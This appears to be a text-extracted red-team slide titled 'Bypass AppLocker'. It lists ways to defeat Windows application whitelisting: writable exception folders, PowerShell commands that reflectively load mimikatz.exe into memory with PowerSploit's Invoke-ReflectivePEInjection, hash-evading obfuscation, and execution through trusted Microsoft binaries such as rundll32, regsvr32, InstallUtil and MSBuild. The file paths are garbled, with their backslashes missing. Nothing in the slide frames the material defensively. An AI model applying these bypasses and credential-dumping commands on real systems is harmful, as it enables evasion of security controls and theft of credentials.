 Bypass AppLocker
• Find exception path

• “C:WindowsTasks”

• “C:Windowstracing”

• Load ﬁle from memory (PowerSploit framework)

• $ByteArray = [System.IO.File]::ReadAllBytes(“C:usersricharddesktopmimikatz.exe");

• Invoke-expression(Get-Content .Invoke-ReﬂectivePEInjection.ps1 |out-string)

• Invoke-ReﬂectivePEInjection -PEBytes $ByteArray

• Obfuscate exe for bypass hash

• Powershell without powershell (Casey Smith) (Powershell Empire) and StarFighter

• Registry Key Manipulation

• Run PE ﬁle by using microsoft tool

• C:windowssystem32rundll32.exe

• C:WindowsMicrosoft.NETFrameworkv2.0.50727InstallUtil.exe ( install and uninstall applications via the command
prompt)

• C:WindowsSystem32regsvr32.exe (Install and Uninstall dll ﬁle)

• C:WindowsMicrosoft.NETFrameworkv4.0.30319MSBuild.exe (Using to build products in environments where Visual
Studio is not installed)
 